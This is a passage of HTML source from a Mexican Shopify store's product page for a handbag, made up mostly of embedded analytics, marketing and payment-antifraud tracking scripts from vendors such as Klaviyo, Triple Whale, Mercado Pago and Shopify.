Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VJH4Je/klaviyo.js?company_id=VJH4Je"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "JACOBA",
          ProductID: 8478201577712,
          Categories: ["BOLSOS     $159.00","TODAS + 1000 MODELOS"],
          ImageURL: "https://elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL._grande.jpg?v=1706116832",
          URL: "https://elbabolsasmayoreo.com/products/jacoba",
          Brand: "Elba Bolsas mayoreo",
          Price: "$ 159.00",
          Value: "159.00",
          CompareAtPrice: "$ 389.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"elbabolsas.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8478201577712",name:`JACOBA`,price:"159.00",variant:"44992733511920"},search:"",collection:"",cart:"drawer",template:"product",curr:"MXN" || "MXN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a116e-39e6-7c32-91e0-a3d7ff4f7ba5/mercadopago-pf-app-130/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27320778796,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27320778796,storefrontBaseUrl: "https://elbabolsasmayoreo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1039565040","configuration":"{\"shopId\":\"elbabolsas.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"911966448","configuration":"{\"shopUrl\":\"elbabolsas.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"591266032","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-07E8J00ZG6\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/FuD-CJPBsd0ZEIKX0q4-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/9sGDCJnBsd0ZEIKX0q4-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/a9D8CJDBsd0ZEIKX0q4-\\\",\\\"MC-N09H130VGH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/LefCCIrBsd0ZEIKX0q4-\\\",\\\"MC-N09H130VGH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/Rk-XCI3Bsd0ZEIKX0q4-\\\",\\\"MC-N09H130VGH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/qqL0CJzBsd0ZEIKX0q4-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-07E8J00ZG6\\\",\\\"AW-16740813698\\\/faNeCJbBsd0ZEIKX0q4-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198344944","configuration":"{\"pixel_id\":\"472593030066082\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94273776","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Elbabolsasmayoreo","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"elbabolsas.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/elbabolsasmayoreo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733511920","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832"},"sku":null,"title":"Camel","untranslatedTitle":"Camel"},{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733446384","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574"},"sku":null,"title":"Negro","untranslatedTitle":"Negro"},{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas mayoreo","id":"8478201577712","untranslatedTitle":"JACOBA","url":"\/products\/jacoba","type":"BOLSAS"},"id":"44992733479152","image":{"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574"},"sku":null,"title":"Maquillaje","untranslatedTitle":"Maquillaje"},{"price":{"amount":159.0,"currencyCode":"MXN"},"product":{"title":"JACOBA","vendor":"Elba Bolsas 